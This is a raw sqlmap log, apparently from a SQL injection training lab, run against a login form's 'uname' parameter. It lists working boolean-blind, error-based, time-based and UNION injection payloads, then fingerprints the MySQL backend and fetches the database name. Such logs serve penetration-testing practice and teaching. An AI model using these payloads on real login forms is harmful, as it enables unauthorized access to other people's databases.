 [18:07:16] [INFO] POST parameter 'uname' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 48 HTTP(s) requests:
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uname=admin' AND 9134=9134 AND 'bDtN'='bDtN&passwd=admin&submit=Submit

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: uname=admin' AND GTID_SUBSET(CONCAT(0x7170767a71,(SELECT (ELT(3306=3306,1))),0x71627a6a71),3306) AND 'TstS'='TstS&passwd=ad
min&submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=admin' AND (SELECT 3188 FROM (SELECT(SLEEP(5)))AvtI) AND 'TISt'='TISt&passwd=admin&submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: uname=-6412' UNION ALL SELECT CONCAT(0x7170767a71,0x654e467667636a72544c6c4c4f4e4449697a74644e68744861617076744b73437374456
f62424455,0x71627a6a71),NULL-- -&passwd=admin&submit=Submit
---
[18:07:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.6
[18:07:16] [INFO] fetching current database
current database: 'security'
[18:07:16] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.204.25.188'

[*] ending @ 18:07:16 /2025-10-08/